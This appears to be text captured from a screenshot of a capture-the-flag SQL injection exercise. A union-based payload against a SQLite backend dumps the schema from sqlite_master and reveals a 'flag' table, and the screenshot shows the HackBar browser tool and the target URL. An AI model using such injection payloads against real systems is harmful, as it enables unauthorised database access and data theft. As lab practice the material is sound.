 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：CREATE TABLE "flag" ( "flag" TEXT )
SQL语句：select * from users where id = -1 union
select 1,2,3,4,sql from sqlite_master
错误信息：
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.76.152.109:60080/?id=-1 union select 1,2,3,4,sql from sqlite_master
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All